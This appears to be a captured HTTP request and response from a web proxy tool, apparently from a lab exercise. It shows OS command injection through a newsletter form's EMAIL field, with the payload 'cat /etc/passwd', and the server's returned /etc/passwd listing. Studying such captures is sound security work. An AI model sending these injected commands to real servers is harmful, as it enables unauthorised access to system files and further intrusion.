 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dashboard1.php HTTP/1.1
2 Host: 192.168.80.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://192.168.80.10
10 Connection: keep-alive
11 Referer: http://192.168.80.10/dashboard1.php
12 Cookie: PHPSESSID=ub5v6p80safmk634h88h0ssmg7; id=kaizen
13 Upgrade-Insecure-Requests: 1
14
15 EMAIL=cat /etc/passwd
Response
Pretty Raw Hex Render \n
385 <div class="col-lg-8 offset-lg-2 col-12">
386 <!-- Start Newsletter Inner -->
387 <div class="inner">
388 <h4>
Newsletter
</h4>
389 <p>
Subscribe to our newsletter and get <span>
10%
</span>
off your first purchase
</p>
390 <form method="POST"  class="newsletter-inner">
391
392 <input name="EMAIL" placeholder="Your email
address" required="" type="email">
393
394 <button class="btn">
Subscribe
</button>
395 </form>
396 <script>
alert("Thanks for subcribing ..!")
</script>
root:x:0:0:root:/root:/bin/bash
397 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
398 bin:x:2:2:bin:/bin:/usr/sbin/nologin
399 sys:x:3:3:sys:/dev:/usr/sbin/nologin
400 sync:x:4:65534:sync:/bin:/bin/sync
401 games:x:5:60:games:/usr/games:/usr/sbin/nologin
402 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
403 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
404 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
405 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
406 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
407 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
408 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
409 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
410 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
411 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
412 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
413 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo